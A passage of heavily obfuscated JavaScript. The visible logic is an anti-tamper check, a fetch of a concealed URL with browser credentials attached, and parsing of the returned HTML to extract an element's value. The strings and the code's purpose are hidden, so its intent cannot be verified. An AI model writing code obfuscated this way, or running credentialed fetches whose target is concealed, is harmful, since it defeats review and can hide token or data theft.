2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const _0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return _0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return _0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return _0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function _0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return _0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b